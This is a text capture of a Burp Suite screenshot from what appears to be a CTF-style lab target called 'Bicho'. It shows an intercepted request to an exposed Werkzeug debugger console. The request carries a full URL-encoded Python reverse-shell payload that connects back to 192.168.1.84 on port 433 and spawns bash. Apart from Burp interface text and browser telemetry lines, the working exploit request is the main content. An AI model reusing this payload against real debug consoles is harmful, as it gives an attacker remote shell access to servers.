 192.168.1.84
Disconnected
May 23 | 20 : 55
172.17.0.2 - Bicho
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://172.17.0.2:7755 Open browser
Time Type Direction Method URL Status code Length
04:55:28 24 M... HTTP → Request GET http://172.17.0.2:7755/console?__debugger__=yes&cmd=import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.conn...
04:55:41 24 M... HTTP → Request POST https://incoming.telemetry.mozilla.org/submit/firefox-desktop/baseline/1/e064b15e-ac49-491d-816b-4861d5d3ea16
04:55:51 24 M... HTTP → Request POST https://incoming.telemetry.mozilla.org/submit/firefox-desktop/usage-reporting/1/87e4471e-03b2-4981-b1cd-ee9b6fcbaa03
Request
Pretty Raw Hex \n
1 GET /console?__debugger__=yes&cmd=
import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.1.84%22%2C433%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.d
up2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport+pty%3B+pty.spawn%28%22bash%22%29&frm=0&s=wcfrm19rB7IDbAyQl581 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2:7755/console
8 Connection: keep-alive
9 Priority: u=0
10
11
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Event log (7) All issues
Memory: 174.1MB